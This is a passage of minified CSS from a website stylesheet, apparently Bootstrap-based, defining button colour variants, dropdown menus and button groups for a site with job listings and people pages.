.75rem;font-size:1rem;border-radius:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.btn,.related-jobs.default-layout .card-footer .read-more,.related-jobs.promo.small-text-layout .card-footer .read-more,.related-jobs.promo.icon-layout .card-footer .read-more,.related-people.default-layout .view-all,.related-people.promo.small-text-layout .view-all,.related-people.promo.icon-layout .view-all,.btn-outline-dark-red,.btn-outline-dark-green,.btn-outline-bright-orange,.btn-outline-bright-green,.btn-outline-blue,#main-nav>.container .contact,.job-detail .main-col #main-nav>.what-doing .contact,#main-nav>.related-people.grid-layout .contact,.btn-dark-green,.btn-bright-orange,.btn-blue,.btn-bright-green,.related-jobs.default-layout .card-footer .read-more{transition:none}}.btn:hover,.related-jobs.default-layout .card-footer .read-more:hover,.related-jobs.promo.small-text-layout .card-footer .read-more:hover,.related-jobs.promo.icon-layout .card-footer .read-more:hover,.related-people.default-layout .view-all:hover,.related-people.promo.small-text-layout .view-all:hover,.related-people.promo.icon-layout .view-all:hover,.btn-outline-dark-red:hover,.btn-outline-dark-green:hover,.btn-outline-bright-orange:hover,.btn-outline-bright-green:hover,.btn-outline-blue:hover,#main-nav>.container .contact:hover,.job-detail .main-col #main-nav>.what-doing .contact:hover,#main-nav>.related-people.grid-layout .contact:hover,.btn-dark-green:hover,.btn-bright-orange:hover,.btn-blue:hover,.btn-bright-green:hover{color:#333}.btn-check:focus+.btn,.related-jobs.default-layout .card-footer .btn-check:focus+.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-check:focus+.read-more,.related-jobs.promo.icon-layout .card-footer .btn-check:focus+.read-more,.related-people.default-layout .btn-check:focus+.view-all,.related-people.promo.small-text-layout .btn-check:focus+.view-all,.related-people.promo.icon-layout .btn-check:focus+.view-all,.btn-check:focus+.btn-outline-dark-red,.btn-check:focus+.btn-outline-dark-green,.btn-check:focus+.btn-outline-bright-orange,.btn-check:focus+.btn-outline-bright-green,.btn-check:focus+.btn-outline-blue,#main-nav>.container .btn-check:focus+.contact,.job-detail .main-col #main-nav>.what-doing .btn-check:focus+.contact,#main-nav>.related-people.grid-layout .btn-check:focus+.contact,.btn-check:focus+.btn-dark-green,.btn-check:focus+.btn-bright-orange,.btn-check:focus+.btn-blue,.btn-check:focus+.btn-bright-green,.btn:focus,.related-jobs.default-layout .card-footer .read-more:focus,.related-jobs.promo.small-text-layout .card-footer .read-more:focus,.related-jobs.promo.icon-layout .card-footer .read-more:focus,.related-people.default-layout .view-all:focus,.related-people.promo.small-text-layout .view-all:focus,.related-people.promo.icon-layout .view-all:focus,.btn-outline-dark-red:focus,.btn-outline-dark-green:focus,.btn-outline-bright-orange:focus,.btn-outline-bright-green:focus,.btn-outline-blue:focus,#main-nav>.container .contact:focus,.job-detail .main-col #main-nav>.what-doing .contact:focus,#main-nav>.related-people.grid-layout .contact:focus,.btn-dark-green:focus,.btn-bright-orange:focus,.btn-blue:focus,.btn-bright-green:focus{outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.btn:disabled,.related-jobs.default-layout .card-footer .read-more:disabled,.related-jobs.promo.small-text-layout .card-footer .read-more:disabled,.related-jobs.promo.icon-layout .card-footer .read-more:disabled,.related-people.default-layout .view-all:disabled,.related-people.promo.small-text-layout .view-all:disabled,.related-people.promo.icon-layout .view-all:disabled,.btn-outline-dark-red:disabled,.btn-outline-dark-green:disabled,.btn-outline-bright-orange:disabled,.btn-outline-bright-green:disabled,.btn-outline-blue:disabled,#main-nav>.container .contact:disabled,.job-detail .main-col #main-nav>.what-doing .contact:disabled,#main-nav>.related-people.grid-layout .contact:disabled,.btn-dark-green:disabled,.btn-bright-orange:disabled,.btn-blue:disabled,.btn-bright-green:disabled,.btn.disabled,.related-jobs.default-layout .card-footer .disabled.read-more,.related-jobs.promo.small-text-layout .card-footer .disabled.read-more,.related-jobs.promo.icon-layout .card-footer .disabled.read-more,.related-people.default-layout .disabled.view-all,.related-people.promo.small-text-layout .disabled.view-all,.related-people.promo.icon-layout .disabled.view-all,.disabled.btn-outline-dark-red,.disabled.btn-outline-dark-green,.disabled.btn-outline-bright-orange,.disabled.btn-outline-bright-green,.disabled.btn-outline-blue,#main-nav>.container .disabled.contact,.job-detail .main-col #main-nav>.what-doing .disabled.contact,#main-nav>.related-people.grid-layout .disabled.contact,.disabled.btn-dark-green,.disabled.btn-bright-orange,.disabled.btn-blue,.disabled.btn-bright-green,fieldset:disabled .btn,fieldset:disabled .related-jobs.default-layout .card-footer .read-more,.related-jobs.default-layout .card-footer fieldset:disabled .read-more,fieldset:disabled .related-jobs.promo.small-text-layout .card-footer .read-more,.related-jobs.promo.small-text-layout .card-footer fieldset:disabled .read-more,fieldset:disabled .related-jobs.promo.icon-layout .card-footer .read-more,.related-jobs.promo.icon-layout .card-footer fieldset:disabled .read-more,fieldset:disabled .related-people.default-layout .view-all,.related-people.default-layout fieldset:disabled .view-all,fieldset:disabled .related-people.promo.small-text-layout .view-all,.related-people.promo.small-text-layout fieldset:disabled .view-all,fieldset:disabled .related-people.promo.icon-layout .view-all,.related-people.promo.icon-layout fieldset:disabled .view-all,fieldset:disabled .btn-outline-dark-red,fieldset:disabled .btn-outline-dark-green,fieldset:disabled .btn-outline-bright-orange,fieldset:disabled .btn-outline-bright-green,fieldset:disabled .btn-outline-blue,fieldset:disabled #main-nav>.container .contact,fieldset:disabled .job-detail .main-col #main-nav>.what-doing .contact,.job-detail .main-col fieldset:disabled #main-nav>.what-doing .contact,fieldset:disabled #main-nav>.related-people.grid-layout .contact,#main-nav>.container fieldset:disabled .contact,.job-detail .main-col #main-nav>.what-doing fieldset:disabled .contact,#main-nav>.related-people.grid-layout fieldset:disabled .contact,fieldset:disabled .btn-dark-green,fieldset:disabled .btn-bright-orange,fieldset:disabled .btn-blue,fieldset:disabled .btn-bright-green{pointer-events:none;opacity:.65}.btn-Blue{color:#fff;background-color:#001969;border-color:#001969}.btn-Blue:hover{color:#fff;background-color:#001559;border-color:#001454}.btn-check:focus+.btn-Blue,.btn-Blue:focus{color:#fff;background-color:#001559;border-color:#001454;box-shadow:0 0 0 .25rem rgba(38,60,128,.5)}.btn-check:checked+.btn-Blue,.btn-check:active+.btn-Blue,.btn-Blue:active,.btn-Blue.active,.show>.btn-Blue.dropdown-toggle{color:#fff;background-color:#001454;border-color:#00134f}.btn-check:checked+.btn-Blue:focus,.btn-check:active+.btn-Blue:focus,.btn-Blue:active:focus,.btn-Blue.active:focus,.show>.btn-Blue.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(38,60,128,.5)}.btn-Blue:disabled,.btn-Blue.disabled{color:#fff;background-color:#001969;border-color:#001969}.btn-BrightOrange{color:#000;background-color:#fc5c48;border-color:#fc5c48}.btn-BrightOrange:hover{color:#000;background-color:#fc7463;border-color:#fc6c5a}.btn-check:focus+.btn-BrightOrange,.btn-BrightOrange:focus{color:#000;background-color:#fc7463;border-color:#fc6c5a;box-shadow:0 0 0 .25rem rgba(214,78,61,.5)}.btn-check:checked+.btn-BrightOrange,.btn-check:active+.btn-BrightOrange,.btn-BrightOrange:active,.btn-BrightOrange.active,.show>.btn-BrightOrange.dropdown-toggle{color:#000;background-color:#fd7d6d;border-color:#fc6c5a}.btn-check:checked+.btn-BrightOrange:focus,.btn-check:active+.btn-BrightOrange:focus,.btn-BrightOrange:active:focus,.btn-BrightOrange.active:focus,.show>.btn-BrightOrange.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(214,78,61,.5)}.btn-BrightOrange:disabled,.btn-BrightOrange.disabled{color:#000;background-color:#fc5c48;border-color:#fc5c48}.btn-DarkGreen{color:#fff;background-color:#003b40;border-color:#003b40}.btn-DarkGreen:hover{color:#fff;background-color:#003236;border-color:#002f33}.btn-check:focus+.btn-DarkGreen,.btn-DarkGreen:focus{color:#fff;background-color:#003236;border-color:#002f33;box-shadow:0 0 0 .25rem rgba(38,88,93,.5)}.btn-check:checked+.btn-DarkGreen,.btn-check:active+.btn-DarkGreen,.btn-DarkGreen:active,.btn-DarkGreen.active,.show>.btn-DarkGreen.dropdown-toggle{color:#fff;background-color:#002f33;border-color:#002c30}.btn-check:checked+.btn-DarkGreen:focus,.btn-check:active+.btn-DarkGreen:focus,.btn-DarkGreen:active:focus,.btn-DarkGreen.active:focus,.show>.btn-DarkGreen.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(38,88,93,.5)}.btn-DarkGreen:disabled,.btn-DarkGreen.disabled{color:#fff;background-color:#003b40;border-color:#003b40}.btn-DarkRed{color:#fff;background-color:#502b3a;border-color:#502b3a}.btn-DarkRed:hover{color:#fff;background-color:#442531;border-color:#40222e}.btn-check:focus+.btn-DarkRed,.btn-DarkRed:focus{color:#fff;background-color:#442531;border-color:#40222e;box-shadow:0 0 0 .25rem rgba(106,75,88,.5)}.btn-check:checked+.btn-DarkRed,.btn-check:active+.btn-DarkRed,.btn-DarkRed:active,.btn-DarkRed.active,.show>.btn-DarkRed.dropdown-toggle{color:#fff;background-color:#40222e;border-color:#3c202c}.btn-check:checked+.btn-DarkRed:focus,.btn-check:active+.btn-DarkRed:focus,.btn-DarkRed:active:focus,.btn-DarkRed.active:focus,.show>.btn-DarkRed.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(106,75,88,.5)}.btn-DarkRed:disabled,.btn-DarkRed.disabled{color:#fff;background-color:#502b3a;border-color:#502b3a}.btn-LightGrey{color:#000;background-color:#f6f6f6;border-color:#f6f6f6}.btn-LightGrey:hover{color:#000;background-color:#f7f7f7;border-color:#f7f7f7}.btn-check:focus+.btn-LightGrey,.btn-LightGrey:focus{color:#000;background-color:#f7f7f7;border-color:#f7f7f7;box-shadow:0 0 0 .25rem rgba(209,209,209,.5)}.btn-check:checked+.btn-LightGrey,.btn-check:active+.btn-LightGrey,.btn-LightGrey:active,.btn-LightGrey.active,.show>.btn-LightGrey.dropdown-toggle{color:#000;background-color:#f8f8f8;border-color:#f7f7f7}.btn-check:checked+.btn-LightGrey:focus,.btn-check:active+.btn-LightGrey:focus,.btn-LightGrey:active:focus,.btn-LightGrey.active:focus,.show>.btn-LightGrey.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(209,209,209,.5)}.btn-LightGrey:disabled,.btn-LightGrey.disabled{color:#000;background-color:#f6f6f6;border-color:#f6f6f6}.btn-LightMidGrey{color:#000;background-color:#ccc;border-color:#ccc}.btn-LightMidGrey:hover{color:#000;background-color:#d4d4d4;border-color:#d1d1d1}.btn-check:focus+.btn-LightMidGrey,.btn-LightMidGrey:focus{color:#000;background-color:#d4d4d4;border-color:#d1d1d1;box-shadow:0 0 0 .25rem rgba(173,173,173,.5)}.btn-check:checked+.btn-LightMidGrey,.btn-check:active+.btn-LightMidGrey,.btn-LightMidGrey:active,.btn-LightMidGrey.active,.show>.btn-LightMidGrey.dropdown-toggle{color:#000;background-color:#d6d6d6;border-color:#d1d1d1}.btn-check:checked+.btn-LightMidGrey:focus,.btn-check:active+.btn-LightMidGrey:focus,.btn-LightMidGrey:active:focus,.btn-LightMidGrey.active:focus,.show>.btn-LightMidGrey.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(173,173,173,.5)}.btn-LightMidGrey:disabled,.btn-LightMidGrey.disabled{color:#000;background-color:#ccc;border-color:#ccc}.btn-MidGrey{color:#000;background-color:#999;border-color:#999}.btn-MidGrey:hover{color:#000;background-color:#a8a8a8;border-color:#a3a3a3}.btn-check:focus+.btn-MidGrey,.btn-MidGrey:focus{color:#000;background-color:#a8a8a8;border-color:#a3a3a3;box-shadow:0 0 0 .25rem rgba(130,130,130,.5)}.btn-check:checked+.btn-MidGrey,.btn-check:active+.btn-MidGrey,.btn-MidGrey:active,.btn-MidGrey.active,.show>.btn-MidGrey.dropdown-toggle{color:#000;background-color:#adadad;border-color:#a3a3a3}.btn-check:checked+.btn-MidGrey:focus,.btn-check:active+.btn-MidGrey:focus,.btn-MidGrey:active:focus,.btn-MidGrey.active:focus,.show>.btn-MidGrey.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(130,130,130,.5)}.btn-MidGrey:disabled,.btn-MidGrey.disabled{color:#000;background-color:#999;border-color:#999}.btn-DarkGrey{color:#fff;background-color:#333;border-color:#333}.btn-DarkGrey:hover{color:#fff;background-color:#2b2b2b;border-color:#292929}.btn-check:focus+.btn-DarkGrey,.btn-DarkGrey:focus{color:#fff;background-color:#2b2b2b;border-color:#292929;box-shadow:0 0 0 .25rem rgba(82,82,82,.5)}.btn-check:checked+.btn-DarkGrey,.btn-check:active+.btn-DarkGrey,.btn-DarkGrey:active,.btn-DarkGrey.active,.show>.btn-DarkGrey.dropdown-toggle{color:#fff;background-color:#292929;border-color:#262626}.btn-check:checked+.btn-DarkGrey:focus,.btn-check:active+.btn-DarkGrey:focus,.btn-DarkGrey:active:focus,.btn-DarkGrey.active:focus,.show>.btn-DarkGrey.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(82,82,82,.5)}.btn-DarkGrey:disabled,.btn-DarkGrey.disabled{color:#fff;background-color:#333;border-color:#333}.btn-outline-Blue{color:#001969;border-color:#001969}.btn-outline-Blue:hover{color:#fff;background-color:#001969;border-color:#001969}.btn-check:focus+.btn-outline-Blue,.btn-outline-Blue:focus{box-shadow:0 0 0 .25rem rgba(0,25,105,.5)}.btn-check:checked+.btn-outline-Blue,.btn-check:active+.btn-outline-Blue,.btn-outline-Blue:active,.btn-outline-Blue.active,.btn-outline-Blue.dropdown-toggle.show{color:#fff;background-color:#001969;border-color:#001969}.btn-check:checked+.btn-outline-Blue:focus,.btn-check:active+.btn-outline-Blue:focus,.btn-outline-Blue:active:focus,.btn-outline-Blue.active:focus,.btn-outline-Blue.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(0,25,105,.5)}.btn-outline-Blue:disabled,.btn-outline-Blue.disabled{color:#001969;background-color:rgba(0,0,0,0)}.btn-outline-BrightOrange{color:#fc5c48;border-color:#fc5c48}.btn-outline-BrightOrange:hover{color:#000;background-color:#fc5c48;border-color:#fc5c48}.btn-check:focus+.btn-outline-BrightOrange,.btn-outline-BrightOrange:focus{box-shadow:0 0 0 .25rem rgba(252,92,72,.5)}.btn-check:checked+.btn-outline-BrightOrange,.btn-check:active+.btn-outline-BrightOrange,.btn-outline-BrightOrange:active,.btn-outline-BrightOrange.active,.btn-outline-BrightOrange.dropdown-toggle.show{color:#000;background-color:#fc5c48;border-color:#fc5c48}.btn-check:checked+.btn-outline-BrightOrange:focus,.btn-check:active+.btn-outline-BrightOrange:focus,.btn-outline-BrightOrange:active:focus,.btn-outline-BrightOrange.active:focus,.btn-outline-BrightOrange.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(252,92,72,.5)}.btn-outline-BrightOrange:disabled,.btn-outline-BrightOrange.disabled{color:#fc5c48;background-color:rgba(0,0,0,0)}.btn-outline-DarkGreen{color:#003b40;border-color:#003b40}.btn-outline-DarkGreen:hover{color:#fff;background-color:#003b40;border-color:#003b40}.btn-check:focus+.btn-outline-DarkGreen,.btn-outline-DarkGreen:focus{box-shadow:0 0 0 .25rem rgba(0,59,64,.5)}.btn-check:checked+.btn-outline-DarkGreen,.btn-check:active+.btn-outline-DarkGreen,.btn-outline-DarkGreen:active,.btn-outline-DarkGreen.active,.btn-outline-DarkGreen.dropdown-toggle.show{color:#fff;background-color:#003b40;border-color:#003b40}.btn-check:checked+.btn-outline-DarkGreen:focus,.btn-check:active+.btn-outline-DarkGreen:focus,.btn-outline-DarkGreen:active:focus,.btn-outline-DarkGreen.active:focus,.btn-outline-DarkGreen.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(0,59,64,.5)}.btn-outline-DarkGreen:disabled,.btn-outline-DarkGreen.disabled{color:#003b40;background-color:rgba(0,0,0,0)}.btn-outline-DarkRed{color:#502b3a;border-color:#502b3a}.btn-outline-DarkRed:hover{color:#fff;background-color:#502b3a;border-color:#502b3a}.btn-check:focus+.btn-outline-DarkRed,.btn-outline-DarkRed:focus{box-shadow:0 0 0 .25rem rgba(80,43,58,.5)}.btn-check:checked+.btn-outline-DarkRed,.btn-check:active+.btn-outline-DarkRed,.btn-outline-DarkRed:active,.btn-outline-DarkRed.active,.btn-outline-DarkRed.dropdown-toggle.show{color:#fff;background-color:#502b3a;border-color:#502b3a}.btn-check:checked+.btn-outline-DarkRed:focus,.btn-check:active+.btn-outline-DarkRed:focus,.btn-outline-DarkRed:active:focus,.btn-outline-DarkRed.active:focus,.btn-outline-DarkRed.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(80,43,58,.5)}.btn-outline-DarkRed:disabled,.btn-outline-DarkRed.disabled{color:#502b3a;background-color:rgba(0,0,0,0)}.btn-outline-LightGrey{color:#f6f6f6;border-color:#f6f6f6}.btn-outline-LightGrey:hover{color:#000;background-color:#f6f6f6;border-color:#f6f6f6}.btn-check:focus+.btn-outline-LightGrey,.btn-outline-LightGrey:focus{box-shadow:0 0 0 .25rem rgba(246,246,246,.5)}.btn-check:checked+.btn-outline-LightGrey,.btn-check:active+.btn-outline-LightGrey,.btn-outline-LightGrey:active,.btn-outline-LightGrey.active,.btn-outline-LightGrey.dropdown-toggle.show{color:#000;background-color:#f6f6f6;border-color:#f6f6f6}.btn-check:checked+.btn-outline-LightGrey:focus,.btn-check:active+.btn-outline-LightGrey:focus,.btn-outline-LightGrey:active:focus,.btn-outline-LightGrey.active:focus,.btn-outline-LightGrey.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(246,246,246,.5)}.btn-outline-LightGrey:disabled,.btn-outline-LightGrey.disabled{color:#f6f6f6;background-color:rgba(0,0,0,0)}.btn-outline-LightMidGrey{color:#ccc;border-color:#ccc}.btn-outline-LightMidGrey:hover{color:#000;background-color:#ccc;border-color:#ccc}.btn-check:focus+.btn-outline-LightMidGrey,.btn-outline-LightMidGrey:focus{box-shadow:0 0 0 .25rem rgba(204,204,204,.5)}.btn-check:checked+.btn-outline-LightMidGrey,.btn-check:active+.btn-outline-LightMidGrey,.btn-outline-LightMidGrey:active,.btn-outline-LightMidGrey.active,.btn-outline-LightMidGrey.dropdown-toggle.show{color:#000;background-color:#ccc;border-color:#ccc}.btn-check:checked+.btn-outline-LightMidGrey:focus,.btn-check:active+.btn-outline-LightMidGrey:focus,.btn-outline-LightMidGrey:active:focus,.btn-outline-LightMidGrey.active:focus,.btn-outline-LightMidGrey.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(204,204,204,.5)}.btn-outline-LightMidGrey:disabled,.btn-outline-LightMidGrey.disabled{color:#ccc;background-color:rgba(0,0,0,0)}.btn-outline-MidGrey{color:#999;border-color:#999}.btn-outline-MidGrey:hover{color:#000;background-color:#999;border-color:#999}.btn-check:focus+.btn-outline-MidGrey,.btn-outline-MidGrey:focus{box-shadow:0 0 0 .25rem rgba(153,153,153,.5)}.btn-check:checked+.btn-outline-MidGrey,.btn-check:active+.btn-outline-MidGrey,.btn-outline-MidGrey:active,.btn-outline-MidGrey.active,.btn-outline-MidGrey.dropdown-toggle.show{color:#000;background-color:#999;border-color:#999}.btn-check:checked+.btn-outline-MidGrey:focus,.btn-check:active+.btn-outline-MidGrey:focus,.btn-outline-MidGrey:active:focus,.btn-outline-MidGrey.active:focus,.btn-outline-MidGrey.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(153,153,153,.5)}.btn-outline-MidGrey:disabled,.btn-outline-MidGrey.disabled{color:#999;background-color:rgba(0,0,0,0)}.btn-outline-DarkGrey{color:#333;border-color:#333}.btn-outline-DarkGrey:hover{color:#fff;background-color:#333;border-color:#333}.btn-check:focus+.btn-outline-DarkGrey,.btn-outline-DarkGrey:focus{box-shadow:0 0 0 .25rem rgba(51,51,51,.5)}.btn-check:checked+.btn-outline-DarkGrey,.btn-check:active+.btn-outline-DarkGrey,.btn-outline-DarkGrey:active,.btn-outline-DarkGrey.active,.btn-outline-DarkGrey.dropdown-toggle.show{color:#fff;background-color:#333;border-color:#333}.btn-check:checked+.btn-outline-DarkGrey:focus,.btn-check:active+.btn-outline-DarkGrey:focus,.btn-outline-DarkGrey:active:focus,.btn-outline-DarkGrey.active:focus,.btn-outline-DarkGrey.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(51,51,51,.5)}.btn-outline-DarkGrey:disabled,.btn-outline-DarkGrey.disabled{color:#333;background-color:rgba(0,0,0,0)}.btn-link{font-weight:400;color:#001969;text-decoration:underline}.btn-link:hover{color:#00259c}.btn-link:disabled,.btn-link.disabled{color:#6c757d}.btn-lg,.btn-group-lg>.btn,.related-jobs.default-layout .card-footer .btn-group-lg>.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-lg>.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-lg>.read-more,.related-people.default-layout .btn-group-lg>.view-all,.related-people.promo.small-text-layout .btn-group-lg>.view-all,.related-people.promo.icon-layout .btn-group-lg>.view-all,.btn-group-lg>.btn-outline-dark-red,.btn-group-lg>.btn-outline-dark-green,.btn-group-lg>.btn-outline-bright-orange,.btn-group-lg>.btn-outline-bright-green,.btn-group-lg>.btn-outline-blue,#main-nav>.container .btn-group-lg>.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-lg>.contact,#main-nav>.related-people.grid-layout .btn-group-lg>.contact,.btn-group-lg>.btn-dark-green,.btn-group-lg>.btn-bright-orange,.btn-group-lg>.btn-blue,.btn-group-lg>.btn-bright-green{padding:.5rem 1rem;font-size:1.25rem;border-radius:.3rem}.btn-sm,.btn-group-sm>.btn,.related-jobs.default-layout .card-footer .btn-group-sm>.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-sm>.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-sm>.read-more,.related-people.default-layout .btn-group-sm>.view-all,.related-people.promo.small-text-layout .btn-group-sm>.view-all,.related-people.promo.icon-layout .btn-group-sm>.view-all,.btn-group-sm>.btn-outline-dark-red,.btn-group-sm>.btn-outline-dark-green,.btn-group-sm>.btn-outline-bright-orange,.btn-group-sm>.btn-outline-bright-green,.btn-group-sm>.btn-outline-blue,#main-nav>.container .btn-group-sm>.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-sm>.contact,#main-nav>.related-people.grid-layout .btn-group-sm>.contact,.btn-group-sm>.btn-dark-green,.btn-group-sm>.btn-bright-orange,.btn-group-sm>.btn-blue,.btn-group-sm>.btn-bright-green{padding:.25rem .5rem;font-size:0.875rem;border-radius:.2rem}.fade{transition:opacity .15s linear}@media(prefers-reduced-motion: reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{height:0;overflow:hidden;transition:height .35s ease}@media(prefers-reduced-motion: reduce){.collapsing{transition:none}}.dropup,.dropend,.dropdown,.dropstart{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid rgba(0,0,0,0);border-bottom:0;border-left:.3em solid rgba(0,0,0,0)}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{position:absolute;z-index:1000;display:none;min-width:10rem;padding:.5rem 0;margin:0;font-size:1rem;color:#333;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.dropdown-menu[data-bs-popper]{top:100%;left:0;margin-top:.125rem}.dropdown-menu-start{--bs-position: start}.dropdown-menu-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-end{--bs-position: end}.dropdown-menu-end[data-bs-popper]{right:0;left:auto}@media(min-width: 576px){.dropdown-menu-sm-start{--bs-position: start}.dropdown-menu-sm-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-sm-end{--bs-position: end}.dropdown-menu-sm-end[data-bs-popper]{right:0;left:auto}}@media(min-width: 768px){.dropdown-menu-md-start{--bs-position: start}.dropdown-menu-md-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-md-end{--bs-position: end}.dropdown-menu-md-end[data-bs-popper]{right:0;left:auto}}@media(min-width: 992px){.dropdown-menu-lg-start{--bs-position: start}.dropdown-menu-lg-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-lg-end{--bs-position: end}.dropdown-menu-lg-end[data-bs-popper]{right:0;left:auto}}@media(min-width: 1200px){.dropdown-menu-xl-start{--bs-position: start}.dropdown-menu-xl-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-xl-end{--bs-position: end}.dropdown-menu-xl-end[data-bs-popper]{right:0;left:auto}}@media(min-width: 1400px){.dropdown-menu-xxl-start{--bs-position: start}.dropdown-menu-xxl-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-xxl-end{--bs-position: end}.dropdown-menu-xxl-end[data-bs-popper]{right:0;left:auto}}.dropup .dropdown-menu[data-bs-popper]{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid rgba(0,0,0,0);border-bottom:.3em solid;border-left:.3em solid rgba(0,0,0,0)}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropend .dropdown-menu[data-bs-popper]{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropend .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid rgba(0,0,0,0);border-right:0;border-bottom:.3em solid rgba(0,0,0,0);border-left:.3em solid}.dropend .dropdown-toggle:empty::after{margin-left:0}.dropend .dropdown-toggle::after{vertical-align:0}.dropstart .dropdown-menu[data-bs-popper]{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropstart .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:""}.dropstart .dropdown-toggle::after{display:none}.dropstart .dropdown-toggle::before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid rgba(0,0,0,0);border-right:.3em solid;border-bottom:.3em solid rgba(0,0,0,0)}.dropstart .dropdown-toggle:empty::after{margin-left:0}.dropstart .dropdown-toggle::before{vertical-align:0}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid rgba(0,0,0,.15)}.dropdown-item{display:block;width:100%;padding:.25rem 1rem;clear:both;font-weight:400;color:#212529;text-align:inherit;text-decoration:none;white-space:nowrap;background-color:rgba(0,0,0,0);border:0}.dropdown-item:hover,.dropdown-item:focus{color:#1e2125;background-color:#e9ecef}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#0d6efd}.dropdown-item.disabled,.dropdown-item:disabled{color:#adb5bd;pointer-events:none;background-color:rgba(0,0,0,0)}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1rem;margin-bottom:0;font-size:0.875rem;color:#6c757d;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 1rem;color:#212529}.dropdown-menu-dark{color:#dee2e6;background-color:#343a40;border-color:rgba(0,0,0,.15)}.dropdown-menu-dark .dropdown-item{color:#dee2e6}.dropdown-menu-dark .dropdown-item:hover,.dropdown-menu-dark .dropdown-item:focus{color:#fff;background-color:rgba(255,255,255,.15)}.dropdown-menu-dark .dropdown-item.active,.dropdown-menu-dark .dropdown-item:active{color:#fff;background-color:#0d6efd}.dropdown-menu-dark .dropdown-item.disabled,.dropdown-menu-dark .dropdown-item:disabled{color:#adb5bd}.dropdown-menu-dark .dropdown-divider{border-color:rgba(0,0,0,.15)}.dropdown-menu-dark .dropdown-item-text{color:#dee2e6}.dropdown-menu-dark .dropdown-header{color:#adb5bd}.btn-group,.btn-group-vertical{position:relative;display:inline-flex;vertical-align:middle}.btn-group>.btn,.related-jobs.default-layout .card-footer .btn-group>.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group>.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group>.read-more,.related-people.default-layout .btn-group>.view-all,.related-people.promo.small-text-layout .btn-group>.view-all,.related-people.promo.icon-layout .btn-group>.view-all,.btn-group>.btn-outline-dark-red,.btn-group>.btn-outline-dark-green,.btn-group>.btn-outline-bright-orange,.btn-group>.btn-outline-bright-green,.btn-group>.btn-outline-blue,#main-nav>.container .btn-group>.contact,.job-detail .main-col #main-nav>.what-doing .btn-group>.contact,#main-nav>.related-people.grid-layout .btn-group>.contact,.btn-group>.btn-dark-green,.btn-group>.btn-bright-orange,.btn-group>.btn-blue,.btn-group>.btn-bright-green,.btn-group-vertical>.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more,.related-people.default-layout .btn-group-vertical>.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.view-all,.related-people.promo.icon-layout .btn-group-vertical>.view-all,.btn-group-vertical>.btn-outline-dark-red,.btn-group-vertical>.btn-outline-dark-green,.btn-group-vertical>.btn-outline-bright-orange,.btn-group-vertical>.btn-outline-bright-green,.btn-group-vertical>.btn-outline-blue,#main-nav>.container .btn-group-vertical>.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.contact,.btn-group-vertical>.btn-dark-green,.btn-group-vertical>.btn-bright-orange,.btn-group-vertical>.btn-blue,.btn-group-vertical>.btn-bright-green{position:relative;flex:1 1 auto}.btn-group>.btn-check:checked+.btn,.related-jobs.default-layout .card-footer .btn-group>.btn-check:checked+.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group>.btn-check:checked+.read-more,.related-jobs.promo.icon-layout .card-footer 